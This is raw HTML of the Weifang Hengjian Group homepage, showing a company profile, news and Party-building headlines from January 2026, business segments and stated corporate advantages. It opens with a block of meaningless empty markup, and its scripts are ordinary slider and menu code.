id="nwufm"></form></pre></delect></address><thead id="nwufm"><ul id="nwufm"><legend id="nwufm"><table id="nwufm"></table></legend></ul></thead><p id="nwufm"><kbd id="nwufm"><th id="nwufm"></th></kbd></p><dfn id="nwufm"><thead id="nwufm"><dfn id="nwufm"><em id="nwufm"></em></dfn></thead></dfn><delect id="nwufm"></delect><progress id="nwufm"></progress><ol id="nwufm"></ol><li id="nwufm"></li><blockquote id="nwufm"></blockquote><menuitem id="nwufm"></menuitem><xmp id="nwufm"></xmp><font id="nwufm"><menu id="nwufm"><dd id="nwufm"></dd></menu></font><output id="nwufm"><samp id="nwufm"></samp></output><track id="nwufm"><label id="nwufm"><center id="nwufm"><optgroup id="nwufm"></optgroup></center></label></track><source id="nwufm"></source><ins id="nwufm"></ins><td id="nwufm"><center id="nwufm"></center></td><td id="nwufm"></td><strong id="nwufm"><kbd id="nwufm"><listing id="nwufm"></listing></kbd></strong><tfoot id="nwufm"><pre id="nwufm"><ol id="nwufm"><sub id="nwufm"></sub></ol></pre></tfoot><menu id="nwufm"><dd id="nwufm"><dfn id="nwufm"><em id="nwufm"></em></dfn></dd></menu><form id="nwufm"></form><legend id="nwufm"><menuitem id="nwufm"><small id="nwufm"></small></menuitem></legend><dfn id="nwufm"><xmp id="nwufm"><li id="nwufm"></li></xmp></dfn><menuitem id="nwufm"><pre id="nwufm"><ol id="nwufm"><track id="nwufm"></track></ol></pre></menuitem><video id="nwufm"></video><tbody id="nwufm"><sup id="nwufm"><nobr id="nwufm"></nobr></sup></tbody><form id="nwufm"></form><option id="nwufm"><object id="nwufm"><dd id="nwufm"><dfn id="nwufm"></dfn></dd></object></option><delect id="nwufm"><small id="nwufm"><label id="nwufm"></label></small></delect><form id="nwufm"></form><blockquote id="nwufm"><form id="nwufm"></form></blockquote><dd id="nwufm"><strong id="nwufm"><thead id="nwufm"><mark id="nwufm"></mark></thead></strong></dd><ol id="nwufm"><thead id="nwufm"><pre id="nwufm"><em id="nwufm"></em></pre></thead></ol><style id="nwufm"><progress id="nwufm"></progress></style><dl id="nwufm"><th id="nwufm"><ins id="nwufm"></ins></th></dl><li id="nwufm"><delect id="nwufm"></delect></li><input id="nwufm"><small id="nwufm"></small></input><delect id="nwufm"><track id="nwufm"><label id="nwufm"><center id="nwufm"></center></label></track></delect><address id="nwufm"><u id="nwufm"></u></address><small id="nwufm"></small><progress id="nwufm"><style id="nwufm"></style></progress><ol id="nwufm"></ol><strike id="nwufm"><ul id="nwufm"></ul></strike><pre id="nwufm"><form id="nwufm"></form></pre><nobr id="nwufm"><ol id="nwufm"><pre id="nwufm"></pre></ol></nobr><nav id="nwufm"><acronym id="nwufm"></acronym></nav><form id="nwufm"></form><output id="nwufm"><samp id="nwufm"><address id="nwufm"></address></samp></output><big id="nwufm"></big><code id="nwufm"></code><ins id="nwufm"><noframes id="nwufm"><pre id="nwufm"></pre></noframes></ins><dd id="nwufm"></dd><var id="nwufm"><dfn id="nwufm"></dfn></var><button id="nwufm"></button><mark id="nwufm"></mark><del id="nwufm"></del><button id="nwufm"></button><pre id="nwufm"></pre><nobr id="nwufm"></nobr><strike id="nwufm"></strike><form id="nwufm"><td id="nwufm"></td></form><dl id="nwufm"></dl><mark id="nwufm"></mark><dfn id="nwufm"></dfn><acronym id="nwufm"></acronym><blockquote id="nwufm"></blockquote><noframes id="nwufm"></noframes><sup id="nwufm"></sup><code id="nwufm"></code><em id="nwufm"></em><pre id="nwufm"></pre><dl id="nwufm"></dl><dl id="nwufm"><sup id="nwufm"><dl id="nwufm"></dl></sup></dl><strong id="nwufm"><pre id="nwufm"><em id="nwufm"></em></pre></strong><dfn id="nwufm"></dfn><address id="nwufm"></address><dfn id="nwufm"><em id="nwufm"></em></dfn><output id="nwufm"></output><table id="nwufm"></table><tfoot id="nwufm"></tfoot><em id="nwufm"></em><kbd id="nwufm"><p id="nwufm"><kbd id="nwufm"><sub id="nwufm"></sub></kbd></p></kbd><dfn id="nwufm"><xmp id="nwufm"><li id="nwufm"><cite id="nwufm"></cite></li></xmp></dfn><table id="nwufm"></table><progress id="nwufm"></progress><th id="nwufm"><sub id="nwufm"><del id="nwufm"><th id="nwufm"></th></del></sub></th><dfn id="nwufm"><source id="nwufm"></source></dfn></div>
	<div   id="kqycime"   class="wrapper">
<div   id="kqycime"   class="head">
	<div   id="kqycime"   class="top">
		<div   id="kqycime"   class="top_box">
			<span>歡迎光臨恒建集團官網</span>
			<div   id="kqycime"   class="top_a">
				<button class="wx"><a href="#"><span>官方微信</span></a></button>
				<div   id="kqycime"   class="wxm"><img src="http://wfhengjianjituan.com/resources/images/ewm_2.jpg" style="z-index: 999;width: 110px;"><p>關注公眾號</p></div>
				<a ><span>站點地圖</span></a>
			</div>
		</div>
	</div>
	<div   id="kqycime"   class="logo_box">
		<div   id="kqycime"   class="bt_box">
			<a ><img
				src="http://wfhengjianjituan.com/resources/images/index_03.jpg" alt="logo"></a>
			<div   id="kqycime"   class="h1_box">
				<h1>產 業 助 推 高 質 量 發 展</h1>
			</div>
		</div>
		<div   id="kqycime"   class="logo_input">
			<div   id="kqycime"   class="form-box">
				<input class="input-medium" autocomplete="off" type="text"
					placeholder="請輸入關鍵字" id="seaInput" />
				<button type="submit" style="outline:none;" class="logo_btn"
					id="btnSearch"></button>
			</div>
		</div>
	</div>
	<div   id="kqycime"   class="nav">
		<div   class="kqycime"   id="menu">
			<ul>
				<li><a  class="nav_active">首頁</a></li>


				<li><a >關于恒建</a>
					<div   id="kqycime"   class="xialacd">
						<a ><span>企業介紹</span></a>
						<!--<a ><span>組織架構</span></a>-->
						<a	><span>企業文化</span></a>
						<a ><span>企業風采</span> </a>
  						<a ><span>企業榮譽</span></a>
					</div>
				</li>

				<li><a >新聞資訊</a></li>

					<li><a >黨建中心</a>
						<div   id="kqycime"   class="xialacd">
							<a ><span>黨建品牌</span></a>
							<a	><span>黨建動態</span></a>
							<a ><span>學習講話</span> </a>
							<a ><span>黨建要聞</span></a>
							<a ><span>黨史資料</span></a>
						</div>
					</li>

				<li><a >業務平臺</a></li>

				<li><a >權屬公司</a></li>

			<!--					<li><a >招商資源</a></li>-->

				<li><a >聯系我們</a></li>
			</ul>
		</div>
	</div>
</div>

<div   id="kqycime"   class="banner_66">
	<div   id="kqycime"   class="swiper-container" id="bannerContainer">
		<div   id="kqycime"   class="swiper-wrapper">
				<div   id="kqycime"   class="swiper-slide">
					<img src="http://wfhengjianjituan.com/resources/images/f6643276bffb4b69a4b57d38288cebdd/恒健2.jpg" >
				</div>
				<div   id="kqycime"   class="swiper-slide">
					<img src="http://wfhengjianjituan.com/resources/images/f6643276bffb4b69a4b57d38288cebdd/0e51f461df12f0ab326c7c490e16f827.jpg" >
				</div>
				<div   id="kqycime"   class="swiper-slide">
					<img src="http://wfhengjianjituan.com/resources/images/f6643276bffb4b69a4b57d38288cebdd/恒建4.jpg" >
				</div>

		</div>
		<div   id="kqycime"   class="swiper-pagination" id="bannerPagination"></div>
		<div   id="kqycime"   class="swiper-button-next" style="background: url(http://wfhengjianjituan.com/resources/images/an_you.png);width:51px;height: 71px;"></div>
		<div   id="kqycime"   class="swiper-button-prev" style="background: url(http://wfhengjianjituan.com/resources/images/an_zuo.png);width:51px;height: 71px;"></div>
	</div>
</div>

<div   id="kqycime"   class="asid_share" id="asid_share">
	<div   id="kqycime"   class="asid_share_box relative">
		<a href="#"><img alt="返回頂部" title="返回頂部" class="adid_icon" src="http://wfhengjianjituan.com/resources/images/icon_back.png"></a>
	</div>
</div>
<script src=" http://wfhengjianjituan.com/resources/js/jquery-1.7.2.min.js"></script>
	<script>
		$(".m_btn").click(function(){
			$(".m_list").toggleClass("m_list_hide");
		})
	</script>
<link rel="stylesheet" >
<script src=" http://wfhengjianjituan.com/resources/js/swiper.min.js"></script>
<script>
var swiper = new Swiper('.swiper-container', {
		pagination: '.swiper-pagination',
		paginationClickable: true,
			nextButton: '.swiper-button-next',
		prevButton: '.swiper-button-prev',
		   loop: true,
		   autoplay: 5000,
		   autoplayDisableOnInteraction: false
 });
$(".wx").click(function(){
	if($(".wxm").css("display")=="none"){
		$(".wxm").show();
	}else{
		$(".wxm").hide();
	}
});
</script>
<script type="text/javascript" src="http://wfhengjianjituan.com/resources/js/jquery.als-1.7.min.js"></script>
<script type="text/javascript" src="http://wfhengjianjituan.com/resources/js/jQuery.hhShare.min.js"></script>
<style>
.asid_share{position:fixed;width:40px;bottom:15%;right:0;z-index:890;}
.asid_share .asid_share_box{width:100%;margin-bottom:3px;background:#d9d9d9;text-align:center;}
.asid_share .asid_share_box a{display:block;height:35px;padding-top:5px;}
.asid_share .asid_share_box a:hover{background:#b60006;text-decoration:none;}
.asid_share .asid_share_box a:hover .asid_title,.asid_share .asid_share_box .asid_title{color:#fff;font-size:12px;display:block;padding-left:6px;line-height:18px;width:30px;margin-top:-2px;}
.asid_share .red_bag{background:#e12500;text-decoration:none;}
.asid_share .asid_sha_layer{border:1px solid #ccc;background:#fff;position:absolute;right:47px;bottom:-44px;}

.sweep_img{padding:10px;}
.asid_share_box .asid_help_list li{line-height:26px;height:26px;background:url(../images/dian.png) no-repeat 6px 12px;}
.asid_share_box .asid_help_list li a{line-height:26px;height:26px;padding:0 0 0 14px;text-align:left;}
.asid_help_list li a:hover{color:#fff;}

.asid_share_triangle{width:12px;height:40px;position:absolute;right:45px;bottom:-12px;z-index:100;}
.border_sj,.con_sj{display:block;width:18px;height:28px;font-size:18px;overflow:hidden;font-family: SimSun;}
.border_sj{color:#ccc;font-style:normal;}
.con_sj{color:white;margin:-14px -2px 0 0;margin:-28px 0 0 -2px;}

</style>
		<div   id="kqycime"   class="main">
			<div   id="kqycime"   class="jtjs_box" style="margin-top: 0px;padding-top: 0px;">
				<!-- -10 -->
				<div   id="kqycime"   class="main-h2" style="margin-left: 91px;">
					<h2>
						<span></span> <em></em>
						<p>關于恒建</p>
						<em></em> <span></span> <a
							>more>></a>
					</h2>
				</div>
				<div   id="kqycime"   class="jtjs">
					<div   id="kqycime"   class="meir">
						<h3>
							<span>恒</span>心厚德 <span>建</span>功立業
						</h3>

						<p style="font-size: 16px;line-height: 28px;">濰坊恒建集團有限公司（簡稱恒建集團）是奎文區人民政府直屬的國有獨資企業，成立于2007年，注冊資本30億人民幣，截至目前，資產總額350億元，主體信用等級為AA+，業務范圍涵蓋城建類、民生服務類、棚改類、金融類、科技創新平臺類、國有資產類、智慧物流類、康養類、文旅類。</p>
						<a >查看詳情</a>
					</div>
					<div   id="kqycime"   class="video videosdsda" id="vdo"
						style="width:592px;height:390px"></div>
				</div>
			</div>
			<div   id="kqycime"   class="news_box">
				<div   id="kqycime"   class="main-h2" style="margin-left: 91px;margin-top: -60px">
					<h2>
						<span></span> <em></em>
						<p>新聞資訊</p>
						<em></em> <span></span> <a >more>></a>
					</h2>

				</div>
				<div   id="kqycime"   class="news_content">
					<!--效果開始-->
					<div   id="kqycime"   class="mychgPic">
						<div   class="kqycime"   id="myFocus" class="mF_liuzg">
							<div   id="kqycime"   class="loading">
								<span>請稍候...</span>
							</div>
							<!--載入畫面-->
							<ul class="pic">
								<!--內容列表-->
 
								<li> <a
									> <img
										src=" http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202601/1768870937740.jpg"
										title="清風恒建之紀法周周學（第89期）丨中國共產黨第二十..."
										alt="清風恒建之紀法周周學（第89期）丨中國共產黨第二十..." />
								</a> 
								</li> 
								<li> <a
									> <img
										src=" http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202601/1768870865067.jpg"
										title="新聞動態丨恒建集團深入學習領會黨的二十屆四中全會精..."
										alt="新聞動態丨恒建集團深入學習領會黨的二十屆四中全會精..." />
								</a> 
								</li> 
								<li> <a
									> <img
										src=" http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202601/1768784632002.png"
										title="1532酒店招商｜百年工業風×潮流新聚場，邀你定義..."
										alt="1532酒店招商｜百年工業風×潮流新聚場，邀你定義..." />
								</a> 
								</li> 
								<li> <a
									> <img
										src=" http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202601/1768784560424.png"
										title="全國案例展示丨恒建集團黨建案例獲全國推廣，“三三機..."
										alt="全國案例展示丨恒建集團黨建案例獲全國推廣，“三三機..." />
								</a> 
								</li>  
							</ul>
						</div>
					</div>

					<div   id="kqycime"   class="news_list">
						<ul>
 
							<li> <a
								>
									<p title="清風恒建之紀法周周學（第89期）丨中國共產黨第二十屆中央紀律檢查委員會第五次全體會議公報">
										清風恒建之紀法周周學（第89期）丨中國共產黨第二十... <span>[2026-01-19]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="新聞動態丨恒建集團深入學習領會黨的二十屆四中全會精神 為區域高質量發展注入強勁動力">
										新聞動態丨恒建集團深入學習領會黨的二十屆四中全會精... <span>[2026-01-19]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="1532酒店招商｜百年工業風×潮流新聚場，邀你定義“住進時光里”的旅居體驗">
										1532酒店招商｜百年工業風×潮流新聚場，邀你定義... <span>[2026-01-17]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="全國案例展示丨恒建集團黨建案例獲全國推廣，“三三機制”彰顯新時代企業黨建創新影響力">
										全國案例展示丨恒建集團黨建案例獲全國推廣，“三三機... <span>[2026-01-16]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="年度記憶 即刻加載｜請查收濰坊1532文化產業園2025年度回顧">
										年度記憶 即刻加載｜請查收濰坊1532文化產業園2... <span>[2026-01-15]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="熱力大集丨恒泰聚能服務黨支部組織開展便民志愿服務活動">
										熱力大集丨恒泰聚能服務黨支部組織開展便民志愿服務活... <span>[2026-01-15]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="央媒聚焦丨新華網關注奎文引育人才企業——報道齊魯創智園企業">
										央媒聚焦丨新華網關注奎文引育人才企業——報道齊魯創... <span>[2026-01-14]</span>
									</p>
							</a> 
							</li> 
							<li> <a
								>
									<p title="非遺體驗 | 在濰坊市非遺館，觸摸人間鮮活氣">
										非遺體驗 | 在濰坊市非遺館，觸摸人間鮮活氣 <span>[2026-01-13]</span>
									</p>
							</a> 
							</li>  
						</ul>
					</div>
					<hr style="margin-top: 347px;margin-left: 606px;width: 47%" />
				</div>
				<div   id="kqycime"   class="news-banner">
					<img src=" http://wfhengjianjituan.com//resources/images/index_07.jpg" alt="">
				</div>
			</div>



			<div   id="kqycime"   class="dj_content">
				<div   id="kqycime"   class="main-h2" style="margin-left: 91px;">
					<h2>
						<span></span> <em></em>
						<p>黨建中心</p>
						<em></em> <span></span> <a >more>></a>
					</h2>
				</div>
				<div   id="kqycime"   class="dj_body">
 					<div   id="kqycime"   class="dj_list">
 <a
							>  <img
							src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202501/1737078283162.png" alt="微信截圖_20250117094425">
							
							<h3 title="熱力大集丨恒泰聚能服務黨支部開展供熱宣傳暨便民志愿服務活動">
								<a >熱力大集丨恒泰聚能服務黨支部開展供熱宣...</a>
							</h3>
							<p>1月13日，恒泰聚能服務黨支部聯合市區兩級主管部門在鑫葉小區開展了供熱...</p>
							<!--infocontent--> <span>2025-01-13</span>
						</a> 
					</div>
										<div   id="kqycime"   class="dj_list">
 <a
							>  <img
							src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202501/1737078248122.png" alt="微信截圖_20250117094348">
							
							<h3 title="黨建動態丨恒建集團2025年度黨建工作、黨風廉政建設工作和意識形態工作責任書簽訂">
								<a >黨建動態丨恒建集團2025年度黨建工作...</a>
							</h3>
							<p>為深入貫徹落實習近平新時代中國特色社會主義思想，壓緊壓實全面從嚴治黨主...</p>
							<!--infocontent--> <span>2025-01-13</span>
						</a> 
					</div>
										<div   id="kqycime"   class="dj_list">
 <a
							>  <img
							src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202501/1737078176672.jpg" alt="1364f5c711ba6f4916f1c4c2a1b6e84">
							
							<h3 title="國企黨建排頭兵丨新華社客戶端刊發恒建集團黨建工作經驗做法">
								<a >國企黨建排頭兵丨新華社客戶端刊發恒建集...</a>
							</h3>
							<p>12月27日，新華社客戶端刊發了恒建集團的黨建工作經驗做法。恒建集團積...</p>
							<!--infocontent--> <span>2024-12-27</span>
						</a> 
					</div>
										<div   id="kqycime"   class="dj_list">
 <a
							>  <img
							src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202501/1737078101867.png" alt="微信截圖_20250117094124">
							
							<h3 title="熱力大集丨恒泰聚能服務黨支部開展供熱宣傳暨便民志愿服務活動">
								<a >熱力大集丨恒泰聚能服務黨支部開展供熱宣...</a>
							</h3>
							<p>12月25日，恒泰聚能服務黨支部在馨和苑小區開展“品質市政、幸福民生”...</p>
							<!--infocontent--> <span>2024-12-25</span>
						</a> 
					</div>
					 
				</div>
				<div   id="kqycime"   class="business">
					<div   id="kqycime"   class="main-h2" style="margin-left: 91px;">
						<h2>
							<span></span> <em></em>
							<p>業務平臺</p>
							<em></em> <span></span> <a >more>></a>
						</h2>
					</div>
					<div   id="kqycime"   class="business_content">



						<div   id="kqycime"   class="business_list">
							<a ><img
								src=" http://wfhengjianjituan.com/resources/images/index_10.jpg" alt=""></a>
							<div   id="kqycime"   class="business_min">
								<h3>
									<a 
										style="margin-top: -6px;">產業運營</a>
								</h3>
								<a ><p>主要包括產業園區建設運營、產學研合作及成果轉化、高端人才引進培育、文化創意等。</p></a>
							</div>
						</div>
						<div   id="kqycime"   class="business_list">
							<a ><img
								src=" http://wfhengjianjituan.com/resources/images/index_12.jpg" alt=""></a>
							<div   id="kqycime"   class="business_min">
								<h3>
									<a 
										style="margin-top: -6px;">城市運營</a>
								</h3>
								<a ><p>
										主要包括城市供熱、智慧物流以及土地熟化和棚戶區改造。</p></a>
							</div>
						</div>
						<div   id="kqycime"   class="business_list">
							<a ><img
								src=" http://wfhengjianjituan.com/resources/images/index_16.jpg" alt=""></a>
							<div   id="kqycime"   class="business_min">
								<h3>
									<a 
										style="margin-top: -6px;">資本運營</a>
								</h3>
								<a ><p>主要是為園區運營、城市服務兩個板塊的重點項目提供股權投資基金、供應鏈金融、保理租賃等現代化綜合金融服務。</p></a>
							</div>
						</div>


					</div>
				</div>
				<!--		公司成就-->
				<div   id="kqycime"   class="gscj_box">

					<div   id="kqycime"   class="gscj"></div>
				</div>
				<div   id="kqycime"   class="lunbotu_3_box">
					<div   id="kqycime"   class="ssdww_boxjj">
						<div   id="kqycime"   class="ssdww">
							<input type="radio" id="tab-1" name="show" checked="true" /> <input
								type="radio" id="tab-2" name="show" />

							<div   id="kqycime"   class="tab">
								<label for="tab-1">企業榮譽</label> <label for="tab-2">企業風采</label>
							</div>
							<div   id="kqycime"   class="content">
								<!--輪播區-->
								<div   id="kqycime"   class="htmleaf-container content-dis">
									<a 
										class="more" style="margin-right: -26px;margin-top: 10px;">more>></a>
									<div   id="kqycime"   class="htmleaf-content">
										<section class="examples">
											<div   id="kqycime"   class="slider js_multislides multislides">
												<div   id="kqycime"   class="frame js_frame ">
													<ul class="slides js_slides">
 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="國家級企業孵化器" class="fcjj-item fcjj-item-1">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609394868666.jpg"
															alt="國家級科技企業孵化器2"> <!-- </a>-->
														</li> 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="國家級眾創空間" class="fcjj-item fcjj-item-2">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609394952869.jpg"
															alt="1_03"> <!-- </a>-->
														</li> 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="國家級中小企業公共示范平臺" class="fcjj-item fcjj-item-3">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609395196818.jpg"
															alt="國家級中小企業公共服務示范平臺"> <!-- </a>-->
														</li> 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="示范單位" class="fcjj-item fcjj-item-4">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609395270310.jpg"
															alt="2020年度新時代企業文化示范單位1"> <!-- </a>-->
														</li> 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="職工書屋" class="fcjj-item fcjj-item-5">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609395518064.jpg"
															alt="中華全國總工會職工書屋-"> <!-- </a>-->
														</li> 
														<li id="kqycime"    class="js_slide">   <!-- <a  title="山東省小型企業創新創業基地" class="fcjj-item fcjj-item-6">-->
															<img src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/1/202012/1609399981928.jpg"
															alt="2018年山東省小型微型創業創新示范基地"> <!-- </a>-->
														</li>  
													</ul>
												</div>
												<span id="kqycime"    class="js_prev prev"> <img
													src="http://wfhengjianjituan.com//resources/images/zuoyou_03.png">
												</span> <span id="kqycime"    class="js_next next"> <img
													src="http://wfhengjianjituan.com//resources/images/zuoyou_05.png">
												</span>
											</div>
											<script src="http://wfhengjianjituan.com/resources/js/lory.min.js"></script>
											<script>
                    document.addEventListener('DOMContentLoaded', function () {
                        var multiSlides = document.querySelector('.js_multislides');
                        lory(multiSlides, {
                            infinite: 4,
                            slidesToScroll: 4
                        });
                    });
                </script>
										</section>
									</div>
								</div>

								<!--  輪播-->
								<div   id="kqycime"   class="htmleaf-container content-dis">
									<a 
										class="more" style="margin-right: -26px;margin-top: 10px;">more>></a>
									<div   id="kqycime"   class="htmleaf-content">
										<section class="examples">
											<div   id="kqycime"   class="slider js_ease ease">
												<div   id="kqycime"   class="frame js_frame">
													<ul class="slides js_slides">
 
														<li id="kqycime"    class="js_slide">   <a
															 title="恒建集團開展“學雷鋒紀念日”志..."
															class="fcjj-item fcjj-item-1"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712903318158.jpg"
																alt="360截圖20240412142813">
														</a>
														</li> 
														<li id="kqycime"    class="js_slide">   <a
															 title="向春節堅守崗位的恒建人致敬"
															class="fcjj-item fcjj-item-2"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712903230906.jpg"
																alt="360截圖20240412142652">
														</a>
														</li> 
														<li id="kqycime"    class="js_slide">   <a
															 title="龍行龘龘迎新歲，一起“笑”迎未..."
															class="fcjj-item fcjj-item-3"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712903109515.jpg"
																alt="360截圖20240412142502">
														</a>
														</li> 
														<li id="kqycime"    class="js_slide">   <a
															 title="恒建集團周年慶首屆全民健身職工..."
															class="fcjj-item fcjj-item-4"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712901630015.jpg"
																alt="360截圖20240412140022">
														</a>
														</li> 
														<li id="kqycime"    class="js_slide">   <a
															 title="國慶不停工，項目建設跑出“加速..."
															class="fcjj-item fcjj-item-5"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712901513796.jpg"
																alt="360截圖20240412135824">
														</a>
														</li> 
														<li id="kqycime"    class="js_slide">   <a
															 title="恒建集團取得“出類‘拔’萃·更..."
															class="fcjj-item fcjj-item-6"> <img
																src="http://wfhengjianjituan.com//hengjiangroup/uploadFile/5b0d2b0369f940c2abb265738ec68405/202404/1712901171687.jpg"
																alt="360截圖20240412135243">
														</a>
														</li>  
													</ul>
												</div>

												<span id="kqycime"    class="js_prev prev"> <img
													src="http://wfhengjianjituan.com//resources/images/zuoyou_03.png">
												</span> <span id="kqycime"    class="js_next next"> <img
													src="http://wfhengjianjituan.com//resources/images/zuoyou_05.png">
												</span>
											</div>

											<script src="http://wfhengjianjituan.com/resources/js/lory.min.js"></script>
											<script>
                document.addEventListener('DOMContentLoaded', function () {
                    var ease = document.querySelector('.js_ease');
                    lory(ease, {
                        infinite: 4,
                        slidesToScroll: 4,
                    });
                });
            </script>
										</section>
									</div>
								</div>


								<div></div>
							</div>
						</div>
					</div>
				</div>
				<div   id="kqycime"   class="gscj_banner">
					<img src=" http://wfhengjianjituan.com//resources/images/index_20.jpg" alt="">
				</div>
		<!--		<div   id="kqycime"   class="main-h2" style="margin-left: 9px;margin-top: -54px">
					<h2 style="margin：27px 0px 17px;">
						<span></span> <em></em>
						<p>招商資源</p>
						<em></em> <span></span>
					</h2>
				</div>
				<div   id="kqycime"   class="chanyeyuan">
					<div   id="kqycime"   class="container">
						<div   class="kqycime"   id="ca-container" class="ca-container">
							<div   id="kqycime"   class="ca-wrapper">
								<div   id="kqycime"   class="ca-item ca-items">
									<div   id="kqycime"   class="ca-item-main">
										<div   id="kqycime"   class="ca-icon">
											<img src=" http://wfhengjianjituan.com//resources/images/index_23.jpg" alt="">
											<a >查看詳情</a>
										</div>
										<span>樓宇招商</span>
									</div>
								</div>
								<div   id="kqycime"   class="ca-item ">
									<div   id="kqycime"   class="ca-item-main">
										<div   id="kqycime"   class="ca-icon">
											<img src=" http://wfhengjianjituan.com//resources/images/index_25.jpg" alt="">
											<a >查看詳情</a>
										</div>
										<span>產業園區招商</span>
									</div>
								</div>
								<div   id="kqycime"   class="ca-item ">
									<div   id="kqycime"   class="ca-item-main">
										<div   id="kqycime"   class="ca-icon">
											<img src=" http://wfhengjianjituan.com//resources/images/index_28.jpg" alt="">
											<a >查看詳情</a>
										</div>
										<span>閑置地塊招商</span>
									</div>
								</div>
								&lt;!&ndash;<div   id="kqycime"   class="ca-item ">
                    <div   id="kqycime"   class="ca-item-main">
                        <div   id="kqycime"   class="ca-icon">
                        <img src=" http://wfhengjianjituan.com//resources/resources/images/index_23.jpg" alt="">
                        <a href="#">查看詳情</a>
                        </div>
                        <span>閑置地塊招商</span>
                    </div>
                </div>&ndash;&gt;
							</div>
						</div>
					</div>
					<script type="text/javascript"
						src=" http://wfhengjianjituan.com//resources/js/jquery.easing.1.3.js"></script>
					&lt;!&ndash; the jScrollPane script &ndash;&gt;

					<script type="text/javascript"
						src=" http://wfhengjianjituan.com//resources/js/jquery.contentcarousel.js"></script>
					<script type="text/javascript">
        $('#ca-container').contentcarousel();
    </script>
				</div>-->
				<div   id="kqycime"   class="hjys_box">
					<div   id="kqycime"   class="main-h2" style="margin-left: 9px;">
						<h2 style=" margin: 20px 0 18px;">
							<span></span> <em></em>
							<p>恒建優勢</p>
							<em></em> <span></span>
						</h2>
					</div>
					<!--	<h3>恒建產業&nbsp;&nbsp;&nbsp;引領行業潮流</h3>-->
					<div   id="kqycime"   class="hjys_ab">
						<div   id="kqycime"   class="hjys_a" style="margin-top: -51px">
							<div   id="kqycime"   class="img_box">
								<img src=" http://wfhengjianjituan.com//resources/images/index_34.jpg" alt="">
							</div>
							<div   id="kqycime"   class="hjys">
								<h4>
									<span>01</span>產業優勢
								</h4>
								<ul>
									<li>坐落濰坊，產業基礎和資源較好，具備產業發展的地域優勢；</li>
									<li>覆蓋十余個高端智慧產業領域，符合國情國策和發展趨勢；</li>
									<li>行業前景廣闊，中國還未形成產業園運營第一品牌，具備產業發展機遇。</li>
								</ul>
							</div>
						</div>
						<div   id="kqycime"   class="hjys_b">
							<div   id="kqycime"   class="img_box">
								<img src=" http://wfhengjianjituan.com//resources/images/index_37.jpg" alt="">
							</div>
							<div   id="kqycime"   class="hjys">
								<h4>
									資源優勢<span>02</span>
								</h4>
								<ul>
									<li>國企和政府背景，公信力強，能迅速整合各方資源；</li>
									<li>財政部門背書，構建強大金融體系，提供運營資金保障；</li>
									<li>融合全球院校和科研院所，提供先進技術資源支持和人力資源輸送。</li>
								</ul>
							</div>
						</div>
						<div   id="kqycime"   class="hjys_a">
							<div   id="kqycime"   class="img_box">
								<img src=" http://wfhengjianjituan.com//resources/images/index_41.jpg" alt="">
							</div>
							<div   id="kqycime"   class="hjys">
								<h4>
									<span>03</span>政策支持
								</h4>
								<ul>
									<li>國家政策利好，大力倡導新舊動能轉換和創新產業發展；</li>
									<li>地區政府重視高新企業發展，在稅收、租金、技術、人才等方面提供政策扶持；</li>
									<li>發展商業商貿綜合體項目，加大產城融合力度，建設宜居城市，吸引人才集聚；</li>
									<li>評估入駐企業，優選優質項目，通過投資孵化品牌，實現共贏發展。</li>
								</ul>
							</div>
						</div>
						<div   id="kqycime"   class="hjys_b">
							<div   id="kqycime"   class="img_box">
								<img src=" http://wfhengjianjituan.com//resources/images/index_45.jpg" alt="">
							</div>
							<div   id="kqycime"   class="hjys">
								<h4>
									服務優勢<span>04</span>
								</h4>
								<ul>
									<li>優質完善的產業配套，打通上下游，實現全產業鏈生態布局；</li>
									<li>開放式網絡服務平臺，線上線下資源共享、高效融合；</li>
									<li>傾力打造12項園區特色服務，建立五星級服務體系。</li>
								</ul>
							</div>
						</div>
						<div   id="kqycime"   class="hjys_a">
							<div   id="kqycime"   class="img_box">
								<img src=" http://wfhengjianjituan.com//resources/images/index_49.jpg" alt="">
							</div>
							<div   id="kqycime"   class="hjys">
								<h4>
									<span>05</span>團隊優勢
								</h4>
								<ul>
									<li>匯聚各行業高精尖專家人才及優質合作機構；</li>
									<li>集團下設十余家子公司企業，百人級專業服務團隊；</li>
									<li>十余年行業操作經驗，全方位滿足客戶需求。</li>
								</ul>
							</div>
						</div>
					</div>
